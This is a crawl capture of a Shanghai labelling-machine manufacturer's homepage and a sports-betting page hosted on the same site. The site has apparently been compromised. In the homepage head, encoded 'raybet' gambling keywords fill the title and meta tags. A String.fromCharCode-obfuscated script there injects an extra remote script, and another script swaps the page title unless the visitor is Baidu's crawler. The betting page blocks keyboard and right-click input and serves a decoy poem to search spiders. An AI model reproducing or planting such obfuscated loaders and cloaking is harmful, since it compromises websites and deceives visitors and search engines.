

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.qianhaibaihui.com/html/6nhb.html
body_size: 9029
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head><title>raybet&#x96F7;&#x7ADE;&#x4E0B;&#x8F7D;|raybet&#x96F7;&#x7ADE;&#x6280;&#x6700;&#x4F73;</title>
<meta name="keywords" content="&#114;&#97;&#121;&#98;&#101;&#116;&#38647;&#31454;&#19979;&#36733;&#44;&#114;&#97;&#121;&#98;&#101;&#116;&#38647;&#31454;&#25216;&#26368;&#20339;"/>
<meta name="description" content="&#82;&#97;&#121;&#98;&#101;&#116;&#38647;&#31454;&#19979;&#36733;&#25552;&#20379;&#39640;&#36136;&#37327;&#30340;&#20307;&#32946;&#23089;&#20048;&#20307;&#39564;&#65292;&#25317;&#26377;&#22810;&#31181;&#36187;&#20107;&#30452;&#25773;&#21644;&#23454;&#26102;&#31454;&#29468;&#12290;&#24555;&#36895;&#19979;&#36733;&#65;&#80;&#80;&#65292;&#24863;&#21463;&#39640;&#25928;&#20415;&#25463;&#30340;&#36187;&#20107;&#24179;&#21488;&#65281;"/>

<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,47,106,115,47,106,113,117,101,114,121,46,51,46,53,46,49,46,109,105,110,46,116,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<script>if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){document.title ="洗衣液贴标机-西林瓶-洗手液-指甲油|彩盒自动贴标机-上海宿美机械设备"}</script> 
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="x-ua-compatible" content="ie=edge,chrome=1">
<title></title>|彩盒自动贴标机-上海宿美机械设备</title>

<script type="text/javascript" src="/js/tongji.js"></script>
<meta name="keywords" content="西林瓶贴标机,洗衣液贴标机,指甲油自动贴标机,洗手液贴标机,彩盒自动贴标机" />
<meta name="description" content="上海宿美机械(www.qianhaibaihui.com)是西林瓶贴标机,洗手液贴标机,指甲油自动贴标机,洗衣液贴标机,彩盒自动贴标机供应商,宿美一直致力于贴标机产品的研究和开发,欢迎来电咨询" />
<link rel="stylesheet" type="text/css" href="css/style.css" />
<script type="text/javascript" src="js/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="js/jquery.SuperSlide.2.1.js"></script>
<script src="js/swiper-2.1.min.js" type="text/javascript"></script>
<!--导航当前状态 JS-->
<script language="javascript" type="text/javascript"> 
	var menu= '1';
</script>
<!--导航当前状态 JS END-->
<meta http-equiv="mobile-agent" content="format=xhtml; url=//m.qianhaibaihui.com">
<meta http-equiv="mobile-agent" content="format=html5; url=//m.qianhaibaihui.com">
<script type="text/javascript">uaredirect("//m.qianhaibaihui.com");</script>
</head>

<body>


<!--头部区域 begin-->
<div class="top_1">
	<div class="top_1_in">
    	<h2>欢迎访问宿美机械设备（上海）有限公司</h2>
        <div class="top_search">
        	<form id="form1" name="form1"  method="post" onsubmit="return checkFrom(this);" action="/products.html">
            	<input type="text" name="tk" id="KeyWord" class="search_wz" placeholder="请输入关键词" />
                <input type="submit" class="search_tj" />
          </form>
        </div>
        
    </div>
</div>

<div class="top">
	<div class="top_in">
    	<h1><a href="/" title=""><img src="images/logo.jpg" /></a></h1>
        <ul class="top_nav">
        	<li id="navId1"><a href="/">首页</a></li>
            <li id="navId2"><a href="/aboutus.html" rel="nofollow">公司简介</a></li>
            <li id="navId3"><a href="/honor_t3.html" rel="nofollow">资质证书</a></li>
            <li id="navId4">
            	<a href="/products.html">产品展示</a>
                <nav>
                	                                                                                                 	<a href="/prolist_t2.html" title="贴标机系列">贴标机系列</a>
	                                   	<a href="/prolist_t9.html" title="生产线系列">生产线系列</a>
	                                   	<a href="/prolist_t8.html" title="定制机系列">定制机系列</a>
	                                   	<a href="/prolist_t4.html" title="旋盖机系列">旋盖机系列</a>
	                                   	<a href="/prolist_t3.html" title="贴商标机器系列">贴商标机器系列</a>
	                                   	<a href="/prolist_t6.html" title="封口机系列">封口机系列</a>
	                                   	<a href="/prolist_t5.html" title="封尾机系列">封尾机系列</a>
	                                                	<a href="/prolist_t29.html" title="口罩机">口罩机</a>
	                                                                                                                                                                     	<a href="/prolist_t10.html" title="胶带封口机">胶带封口机</a>
	                                   	<a href="/prolist_t7.html" title="喷码机系列">喷码机系列</a>
	                        </nav>
            </li>
            <li id="navId5">
            	<a href="/video.html" rel="nofollow">视频中心</a>
            	<nav>
                	                     	<a href="/videolist_t4.html">案例视频</a>
	                             	<a href="/videolist_t3.html">车间视频</a>
	                             	<a href="/videolist_t2.html">公司视频</a>
	                        </nav>
            </li>
            <li id="navId6"><a href="/article.html">技术文章</a></li>
            <li id="navId7"><a href="/news.html">新闻动态</a></li>
            <li id="navId8"><a href="/order.html" rel="nofollow">留言反馈</a></li>
            <li id="navId9"><a href="/contact.html" rel="nofollow">联系我们</a></li>
        </ul>
        <script language="javascript" type="text/javascript">
            try {
                document.getElementById("navId" + menu).className = "on";
            }
            catch (e) { }
        </script>
        
    </div>
</div>
<!--头部区域 end-->

<!--banner图 begin-->
<div class="swiper-container">
	<a class="arrow-left" href="javasctript:;"></a>
    <a class="arrow-right" href="javasctript:;"></a>
    <div class="swiper-wrapper" id="swiper-wrapper">
        <div class="swiper-slide"><a href="/products.html" style="background:url(images/banner1.jpg) center center no-repeat;" ></a></div>
        <div class="swiper-slide"><a href="/products.html" style="background:url(images/banner2.jpg) center center no-repeat;" ></a></div>
    </div>
    <div class="pagination"></div>
</div>
<!--banner图 end-->

<!--search begin-->
<div class="sousuo">
	<div class="sousuo_in">
    	<div class="wz"><p>宿美机械设备（上海）有限公司</p><span>—— 诚信、可靠、高效</span></div>
        <div class="search">
        	<form id="form1" name="form1"  method="post" onsubmit="return checkFrom(this);" action="/products.html">
            	<input type="text" name="tk" id="KeyWord" class="search_wz" placeholder="请输入关键词" />
                <input type="submit" class="search_tj" />
          </form>
        </div>
    </div>
</div>
<!--search end-->

<!--choose begin-->
<div class="choose">
	<div class="choose_in">
    	<div class="index_tlt"><p>为什么选择我们？</p><span>Why do you choose us？</span></div>
        <ul>
        	<li class="choose1"><a href="javascript:;"></a></li>
            <li class="choose2"><a href="javascript:;"></a></li>
            <li class="choose3"><a href="javascript:;"></a></li>
            <li class="choose4"><a href="javascript:;"></a></li>
            <li class="choose5" style="margin-right:0"><a href="javascript:;"></a></li>
        </ul>
    </div>
</div>
<!--choose end-->

<!--product begin-->
<div class="pro">
	<div class="pro_in">
    	<div class="index_tlt"><p>产品展示</p><span>Product display</span></div>
        <div class="picMarquee-left">
			<div class="hd">
				<a class="next"></a>
				<a class="prev"></a>
			</div>
			<div class="bd">
				<ul class="picList">
                	                                        					<li>
                    	<a href="/productshow_106.html" title="直角封口贴标机">
                        	<div class="icon"></div>
                            <div class="pic"><img src="/FileUPLoad\ProductinfosFile\\s_638543248864481612_1.jpg" title="直角封口贴标机" /></div>
                            <div class="wz">
                                <div class="tlt">直角封口贴标机</div>
                                <p class="desc"></p>
                            </div>
                        </a>
					</li>
                                                    					<li>
                    	<a href="/productshow_105.html" title="粉盒平面贴标机">
                        	<div class="icon"></div>
                            <div class="pic"><img src="/FileUPLoad\ProductinfosFile\\s_638013598891132363_1.jpg" title="粉盒平面贴标机" /></div>
                            <div class="wz">
                                <div class="tlt">粉盒平面贴标机</div>
                                <p class="desc">粉盒平面贴标机广泛应用于纸盒、塑料盖、瓶子、电子、塑料件、金属等行业物体平面，侧面，底面标贴使用</p>
                            </div>
                        </a>
					</li>
                                                    					<li>
                    	<a href="/productshow_104.html" title="指甲油自动贴标机">
                        	<div class="icon"></div>
                            <div class="pic"><img src="/FileUPLoad\ProductinfosFile\\s_638013593339524776_1.jpg" title="指甲油自动贴标机" /></div>
                            <div class="wz">
                                <div class="tlt">指甲油自动贴标机</div>
                                <p class="desc">指甲油自动贴标机是采用高精度凸轮结构完成灌装，旋盖的工序，触摸屏操作，程序设置生产速度 ，不锈钢泵灌装，灌装精度高，调整装量简便，能够实现无瓶不灌装，自动剔除功能，安全防护性能好。设计科学，结构紧凑，操作方便。</p>
                            </div>
                        </a>
					</li>
                                                    					<li>
                    	<a href="/productshow_103.html" title="彩盒自动贴标机">
                        	<div class="icon"></div>
                            <div class="pic"><img src="/FileUPLoad\ProductinfosFile\\s_638013585798932584_1.jpg" title="彩盒自动贴标机" /></div>
                            <div class="wz">
                                <div class="tlt">彩盒自动贴标机</div>
                                <p class="desc">实现在产品的平面上，自动贴附不干胶标签。</p>
                            </div>
                        </a>
					</li>
                                                    					<li>
                    	<a href="/productshow_102.html" title="双侧面贴标机">
                        	<div class="icon"></div>
                            <div class="pic"><img src="/FileUPLoad\ProductinfosFile\\s_638013574849974189_1.jpg" title="双侧面贴标机" /></div>
                            <div class="wz">
                                <div class="tlt">双侧面贴标机</div>
                                <p class="desc">广泛应用于饮料、调剂、农药等各种瓶装、盒装、平面产品等</p>
                            </div>
                        </a>
					</li>
                                                    					<li>
                    	<a href="/productshow_101.html" title="酒精贴标机">
                        	<div class="icon"></div>
                            <div class="pic"><img src="/FileUPLoad\ProductinfosFile\\s_638013567586851162_1.jpg" title="酒精贴标机" /></div>
                            <div class="wz">
                                <div class="tlt">酒精贴标机</div>
                                <p class="desc">酒精贴标机实现在产品圆周面自动贴附不干胶标签、不干胶膜。贴标精度高、稳定性好，贴标平整、不起皱、无气泡</p>
                            </div>
                        </a>
					</li>
                                                    					<li>
                    	<a href="/productshow_100.html" title="消毒液贴标机">
                        	<div class="icon"></div>
                            <div class="pic"><img src="/FileUPLoad\ProductinfosFile\\s_638013563632537814_1.jpg" title="消毒液贴标机" /></div>
                            <div class="wz">
                                <div class="tlt">消毒液贴标机</div>
                                <p class="desc">消毒液贴标机实现在产品圆周面自动贴附不干胶标签、不干胶膜。贴标精度高、稳定性好，贴标平整、不起皱、无气泡</p>
                            </div>
                        </a>
					</li>
                                                    					<li>
                    	<a href="/productshow_99.html" title="自动液体灌装线">
                        	<div class="icon"></div>
                            <div class="pic"><img src="/FileUPLoad\ProductinfosFile\\s_638013546226154104_1.jpg" title="自动液体灌装线" /></div>
                            <div class="wz">
                                <div class="tlt">自动液体灌装线</div>
                                <p class="desc">自动液体灌装生产线主要适用于制药行业、化妆品、农药、保健品行业的10-500ml塑料瓶的灌装旋（轧）盖机作业，如口服液、外用剂、糖浆、疫苗、指甲水等。</p>
                            </div>
                        </a>
					</li>
                                                    					<li>
                    	<a href="/productshow_98.html" title="精油灌装线">
                        	<div class="icon"></div>
                            <div class="pic"><img src="/FileUPLoad\ProductinfosFile\\s_638013516113984638_1.jpg" title="精油灌装线" /></div>
                            <div class="wz">
                                <div class="tlt">精油灌装线</div>
                                <p class="desc">精油灌装线是采用高精度凸轮结构完成灌装，旋盖的工序，触摸屏操作，程序设置生产速度 ，不锈钢泵灌装，灌装精度高，调整装量简便，能够实现无瓶不灌装，自动剔除功能，安全防护性能好。设计科学，结构紧凑，操作方便。</p>
                            </div>
                        </a>
					</li>
                                                    					<li>
                    	<a href="/productshow_97.html" title="洗手液贴标机">
                        	<div class="icon"></div>
                            <div class="pic"><img src="/FileUPLoad\ProductinfosFile\\s_638013512254831900_1.jpg" title="洗手液贴标机" /></div>
                            <div class="wz">
                                <div class="tlt">洗手液贴标机</div>
                                <p class="desc">洗手液贴标机贴标机广泛应用于纸盒、塑料盖、瓶子、电子、塑料件、金属等行业物体平面，侧面，底面标贴使用</p>
                            </div>
                        </a>
					</li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
				</ul>
			</div>
		</div>

		<script type="text/javascript">
		jQuery(".picMarquee-left").slide({mainCell:".bd ul",autoPlay:true,effect:"leftMarquee",vis:5,interTime:50});
		</script>
        <a href="/products.html" class="more">MORE</a>
    </div>
</div>
<!--product end-->

<!--news begin-->
<div class="index_news">
	<div class="index_news_in">
    	<div class="index_tlt"><p>新闻资讯</p><span>NEWS CENTER</span></div>
        <!--新闻-->
    	<div class="news1 clear clearfix">
        	                                	<div class="fl">
            	<div class="pic"><a href="/newsshow_106.html"><img src="images/news_img.jpg" /></a><div class="time"><p>14</p><span>/10</span></div></div>
                <div class="tlt"><a href="/newsshow_106.html">自动圆瓶贴标机怎样调整预留长度？</a></div>
                <div class="desc">在自动化包装生产线中，自动圆瓶贴标机是确保产品外观质量和标识合规性的关键设备之一。正确的贴标位置不仅能提升产品形象，还关乎消费者的信息获取和品牌信任。其中，“预留长度”是指标签边缘与瓶底或瓶颈之间的距离，这一参数直接影响着标签的美观度和牢固性。</div>
            </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <div class="fr">
            	<ul>
                	                                        	<li>
                    	<div class="time"><p>14</p><span>2024-10</span></div>
                        <div class="wz">
                        	<div class="tlt"><a href="/newsshow_106.html">自动圆瓶贴标机怎样调整预留长度？</a></div>
                            <div class="desc">在自动化包装生产线中，自动圆瓶贴标机是确保产品外观质量和标识合规性的关键设备之一。正确的贴标位置不仅能提升产品形象，还关乎消费者的信息获取和品牌信任。其中，“预留长度”是指标签边缘与瓶底或瓶颈之间的距离，这一参数直接影响着标签的美观度和牢固性。</div>
                        </div>
                    </li>
                                                            	<li>
                    	<div class="time"><p>21</p><span>2024-6</span></div>
                        <div class="wz">
                        	<div class="tlt"><a href="/newsshow_105.html">自动液体灌装线在现代生产中的角色与创新</a></div>
                            <div class="desc"></div>
                        </div>
                    </li>
                                                            	<li>
                    	<div class="time"><p>20</p><span>2024-5</span></div>
                        <div class="wz">
                        	<div class="tlt"><a href="/newsshow_104.html">医疗工业的流动生命线：口服液灌装线的影响力</a></div>
                            <div class="desc"></div>
                        </div>
                    </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
                </ul>
            </div>
        </div>
        
        <!--技术文章-->
        <div class="index_article">
        	<div class="picScroll">
			<div class="hd">
				<h3>技术文章</h3>
                <p>Technical article</p>
			</div>
			<div class="bd">
				<div class="qiehuan">
				<a href="javascript:void(0)" class="prev"></a>
				<a href="javascript:void(0)" class="next"></a>
                </div>

				<div class="scrollWrap">
                    <ul class="picList">
                    	                                                                        <li>
                            <a href="/articleshow_82.html">
                                <p class="tlt">预防性维护与口服液贴标机的长寿秘诀</p>
                                <p class="desc">在竞争激烈的制药行业中，口服液贴标机不仅是生产线上的关键一环，更是确保产品质量与产能的核心。与其等到设备出现故障才采取行动，不如将预防性维护视为一项投资，不仅能降低维修成本，还能延长机器寿命，保障生产线顺畅运作。</p>
                            </a>
                       </li>
                                   			                                                <li>
                            <a href="/articleshow_81.html">
                                <p class="tlt">如何有效延长洗衣液贴标机的使用寿命</p>
                                <p class="desc">在洗衣液生产过程中，贴标机起着至关重要的作用。它能够高效、准确地为洗衣液产品贴上标签，提升产品的外观形象和市场竞争力。然而，为了确保洗衣液贴标机能够长期稳定地运行，延长其使用寿命，我们需要采取一系列有效的措施。</p>
                            </a>
                       </li>
                                   			                                                <li>
                            <a href="/articleshow_80.html">
                                <p class="tlt">西林瓶贴标机能够有效提升产品的质量和一致性</p>
                                <p class="desc"></p>
                            </a>
                       </li>
                                   			                                                <li>
                            <a href="/articleshow_79.html">
                                <p class="tlt">消毒液贴标机：自动化时代的卫生守护者</p>
                                <p class="desc"></p>
                            </a>
                       </li>
                                   			                                                <li>
                            <a href="/articleshow_78.html">
                                <p class="tlt">精油灌装线：理解其重要性与技术特点</p>
                                <p class="desc"></p>
                            </a>
                       </li>
                                   			                                                <li>
                            <a href="/articleshow_77.html">
                                <p class="tlt">彩盒自动贴标机在包装行业中的应用越来越广泛</p>
                                <p class="desc">在当今快速发展的包装行业中，彩盒自动贴标机以其高效、精确、便捷的特点，成为了众多企业提升包装质量、降低成本、提高生产效率的“神笔马良”。本文将从该产品的工作原理、应用领域、优势特点以及选购要点等方面进行详细解析。</p>
                            </a>
                       </li>
                                   			                                                <li>
                            <a href="/articleshow_76.html">
                                <p class="tlt">洗衣液贴标机：自动化时代的包装能手</p>
                                <p class="desc">洗衣液贴标机主要用于对洗衣液瓶进行自动贴标。无论是在大型的洗衣液生产工厂还是在小型的生产车间，贴标机都能提供快速、准确的贴标服务，大大提高了生产效率。</p>
                            </a>
                       </li>
                                   			                                                <li>
                            <a href="/articleshow_75.html">
                                <p class="tlt">自动液体灌装线采用先进的安全保护措施，确保了生产过程的安全可靠性</p>
                                <p class="desc"></p>
                            </a>
                       </li>
                                   			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                       
                    </ul>
				</div>

			</div>
	</div>
	<script type="text/javascript">
	jQuery(".picScroll").slide({ mainCell:".picList", effect:"left",vis:2, pnLoop:false, scroll:2, autoPage:true, autoPlay:true,interTime:5000,delayTime:800});
	</script>
        </div>
    </div>
</div>
<!--news end-->

<!--about begin-->
<div class="about">
	<div class="about_in">
    	
        <div class="hotspot" id="hotspot" style="margin:0 auto">
		<div class="pic">
			<ul class="scroll">
            	            	                                    				<li><a href="javascript:;" target="_blank"><img src="/FileUPLoad/PictureInfosFile/637708550803729484.jpg"></a></li>
                                    				<li><a href="javascript:;" target="_blank"><img src="/FileUPLoad/PictureInfosFile/636631888874671655.jpg"></a></li>
                        				<li><a href="javascript:;" target="_blank"><img src="/FileUPLoad/PictureInfosFile/636631888799961655.jpg"></a></li>
                        				<li><a href="javascript:;" target="_blank"><img src="/FileUPLoad/PictureInfosFile/636631888696361655.jpg"></a></li>
                        			</ul>
		</div>
		<div class="txt">
			<div class="bl">
            	            	                                    				<a class="btn" href="javascript:;"><img src="/FileUPLoad/PictureInfosFile/637708550803729484.jpg" /></a>
                                    				<a class="btn" href="javascript:;"><img src="/FileUPLoad/PictureInfosFile/636631888874671655.jpg" /></a>
                        				<a class="btn" href="javascript:;"><img src="/FileUPLoad/PictureInfosFile/636631888799961655.jpg" /></a>
                        				<a class="btn" href="javascript:;"><img src="/FileUPLoad/PictureInfosFile/636631888696361655.jpg" /></a>
                        				
			</div>
		</div>
	</div>


	<script type="text/javascript">
	jQuery(".hotspot").slide({ titCell:".bl a", mainCell:".scroll", effect:"left", autoPlay:true,easing:"easeInOutCirc",delayTime:700});
	</script>
    
        <div class="introduce">
        	<h2>宿美机械设备（上海）有限公司</h2>
            <div>上海宿美机械设备（上海）有限公司一直致力于<strong>贴标机</strong>等系列的生产与销售，公司产品主要行业用于食品、调味品、酱类、酒类、日化、化妆品、化工、农药、润滑油、保健品、医药、灯管及五金用品的贴标灌装生产线，产品远销全国和世界各地多个国家，在国内具有一定的声誉和市场，深受用户的高度赞扬和青睐，并享有较高的国际知名度。</div>
            <a href="/aboutus.html">查看详情</a>
        </div>
    </div>
</div>
<!--about end-->

<!--Link begin-->
<div class="link">
	<div class="link_in">
    	<div class="fl"></div>
        <div class="fr">
        	        	<a href="http://www.chjiren.com" title="小型切管机" target="_blank">小型切管机</a>
            　        	<a href="http://www.cnhaiyin.com" title="大型恒温恒湿试验箱" target="_blank">大型恒温恒湿试验箱</a>
            　        	<a href="http://www.jsstchem.com" title="十八叔胺" target="_blank">十八叔胺</a>
            　        	<a href="http://www.zonsengs.com" title="NOHKEN" target="_blank">NOHKEN</a>
            　        	<a href="http://www.debiaogangguan.com" title="高压钢管" target="_blank">高压钢管</a>
            　        	<a href="http://www.sh2jzx.com" title="开顶集装箱" target="_blank">开顶集装箱</a>
            　        	<a href="http://www.yz-hqdl.com" title="船用电缆" target="_blank">船用电缆</a>
            　        	<a href="http://www.delixi-wx.net" title="齿轮油泵" target="_blank">齿轮油泵</a>
            　        	<a href="http://www.lian-tai.org" title="温控器" target="_blank">温控器</a>
            　        	<a href="http://www.shmiaojia.com" title="磁力钻" target="_blank">磁力钻</a>
            　        	<a href="http://www.shjulan.com" title="转轮流量计" target="_blank">转轮流量计</a>
            　        	<a href="http://www.wadrdq168.com" title="SRY6型护套式加热器" target="_blank">SRY6型护套式加热器</a>
            　        	<a href="http://www.sewei-sh.com/" title="定制加药装置" target="_blank">定制加药装置</a>
            　        	<a href="https://www.fanghuasiyin.com" title="播经机厂家" target="_blank">播经机厂家</a>
            　        	<a href="http://www.jtgcpj.com" title="推土机配件厂家" target="_blank">推土机配件厂家</a>
            　        	<a href="http://www.zhongandz.com" title="甲烷检测仪" target="_blank">甲烷检测仪</a>
            　        	<a href="http://www.sh-lydq.com" title="油色谱在线监测系统" target="_blank">油色谱在线监测系统</a>
            　        	<a href="https://www.ksmfjt.cn" title="气密测试接头" target="_blank">气密测试接头</a>
            　        	<a href="http://www.power-sensor.cn" title="CINCON非隔离电源" target="_blank">CINCON非隔离电源</a>
            　            
        </div>
    </div>
</div>
<!--Link end-->

<!--foot begin-->
<div class="foot">
	<div class="foot_nav">
    	<ul>
        	<li><a href="/">首页</a></li>
            <li><a href="/aboutus.html" rel="nofollow">公司简介</a></li>
            <li><a href="/honor_t3.html" rel="nofollow">资质证书</a></li>
            <li><a href="/products.html">产品展示</a></li>
            <li><a href="/video.html" rel="nofollow">视频中心</a></li>
            <li><a href="/article.html">技术文章</a></li>
            <li><a href="/news.html">新闻动态</a></li>
            <li><a href="/order.html" rel="nofollow">留言反馈</a></li>
            <li><a href="/contact.html" rel="nofollow">联系我们</a></li>
        </ul>
    </div>
	<div class="foot_in">
    	<div class="foot_l">
        	<div class="foot1">
            	<div class="foot_logo"><img src="images/foot_logo.png" /></div>
                <div class="lxfs">
                    <p class="email"><span>邮箱：</span>15001764349@163.com</p>
                    <p class="address"><span>地址：</span>上海市松江区洞泾经济开发区洞舟路459号8栋</p>
                </div>
            </div>
        </div>
        <div class="foot_r">
        	<div class="f_wx">
            	<img src="images/code_wx.jpg" />
                <div class="wz"><p>微信<br />官方公众号</p><span><img src="images/code_icon1.png" /></span></div>
            </div>
            <div class="f_sj">
            	<img src="images/code_sj.jpg" />
                <div class="wz"><p>手机网站<br />二维码</p><span><img src="images/code_icon2.png" /></span></div>
            </div>
        </div>
    </div>
     <div class="foot2">
       <p>宿美机械设备（上海）有限公司   All Copy Right 2018  版权所有&nbsp;&nbsp;&nbsp;&nbsp;备案号：<a href="http://beian.miit.gov.cn" target="_blank" rel="nofollow">沪ICP备16003112号-2</a>&nbsp;&nbsp;&nbsp;&nbsp;<A href="/Manager/Index" target="_blank" rel="nofollow">管理登陆</a>&nbsp;&nbsp;&nbsp;&nbsp;<a href="/sitemap.xml" target="_blank">sitemap.xml</a></p>
  </div>
</div>
<!--foot end-->

<div class="itop" style="display: block;"></div>

<!-- 代码 开始 -->
<div id="floatDivBoxs">
	<div class="close" title="点击关闭"></div>
	<div class="floatDtt">online services</div>
    <div class="floatShadow">
    	<div class="floatDtxt">客服热线</div>
        <div class="floatDtel">021-67691986</div>
        <div class="floatDtel">15901997186</div>
        <div class="qq_tlt">请点击在线QQ咨询</div>
        <ul class="floatDqq">
            <li style="padding-left:0px;"><a target="_blank" href="tencent://message/?uin=1194149266&Site=www.lanrentuku.com&Menu=yes"><img src="images/qq.gif" align="absmiddle">&nbsp;</a></li>
        </ul>
        <div class="wx">
        	<div class="qq_tlt">扫一扫，关注我们</div>
            <img src="images/ewmtp.jpg" />
        </div>
    </div>
</div>
<!-- 代码 结束 -->

<script type="text/javascript" src="js/ny.js"></script>
<script type="text/javascript" src="js/index.js"></script>
<div style="text-align:center;margin-bottom:5px;"><form action="http://www.baidu.com/baidu" target="_blank"><div bgcolor="#FFFFFF" style="text-align:center;"><input name="tn" type="hidden" value="baidu"><a href="http://www.baidu.com/"><img src="http://img.baidu.com/img/logo-80px.gif" width="80px" height="29px" alt="Baidu" align="bottom" border="0"></a><input type="text" name="word" size="30" placeholder="" value=""><input type="submit" value="baidu"></div></form></div><div id="so360" style="text-align:center;margin-bottom:5px;"><form action="https://www.so.com/" target="_blank" id="so360form"><img src="http://p1.qhimg.com/d/_onebox/search.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="so360_keyword" placeholder="" value="">  <input type="submit" id="so360_submit" value="360"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div><div id="sogou" style="text-align:center;margin-bottom:5px;"><form action="https://www.sogou.com/" target="_blank" id="so360form"><img src="https://www.sogou.com/web/index/images/logo_440x140.v.4.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="sogou.com_keyword" placeholder="" value="">  <input type="submit" id="sogou_submit" value="sougou"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div><div align="center"><a target="_blank" href="/sitemap.xml">map</a></div></body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.qianhaibaihui.com/gg/raybet/index.html
body_size: 2698
content:
<!DOCTYPE html>
<!-- saved from url=(0046)https://dnsmobile.slgshower.com/pudine/robots/ -->
<html lang="zh-CN"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>体育平台 - 亚洲体育优质平台</title>
    <link rel="stylesheet" href="../static/style.css">
    
         <script type="text/javascript">
        document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");
        document.oncontextmenu = new Function("return false;");
        var reg = /(Baiduspider|360Spider|YisouSpider|YandexBot|Sogou inst spider|Sogou web spider|spider)/i;
        if (reg.test(navigator.userAgent)) {
            document.querySelector('html').innerHTML = '<head><title>善哉行·伤古曲无知音</title></head><body><h1>善哉行·伤古曲无知音</h1><p>有美一人兮，婉如青扬。识曲别音兮，令姿煌煌。 绣袂捧琴兮，登君子堂。如彼萱草兮，使我忧忘。欲赠之以紫玉尺，白银铛。久不见之兮，湘水茫茫。</p>  <div style="display:none;"></div></body>'
        }
    </script>

</head>
<body style="opacity: 1; transition: opacity 1s;">
    <!-- 装饰元素 -->
    <div class="floating-icons">
